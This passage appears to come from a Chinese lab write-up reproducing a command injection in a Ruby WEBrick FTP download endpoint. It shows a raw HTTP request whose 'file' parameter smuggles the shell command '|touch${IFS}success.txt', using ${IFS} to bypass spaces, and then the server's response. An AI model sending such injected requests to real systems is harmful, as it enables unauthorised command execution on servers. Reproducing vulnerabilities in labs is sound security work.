 然后即可开始利用漏洞。注入命令 |touch${IFS}success.txt (空格用 ${IFS} 代替)，发送如下数据包即可。
Request
Raw Params Headers Hex
GET /download?uri=ftp:// :2121/&file=|touch${IFS}success.txt
HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Length: 13
X-Content-Type-Options: nosniff
Server: WEBrick/1.3.1 (Ruby/2.4.1/2017-03-22)
Date: Tue, 05 Nov 2019 07:27:09 GMT
Connection: close
404 Not Found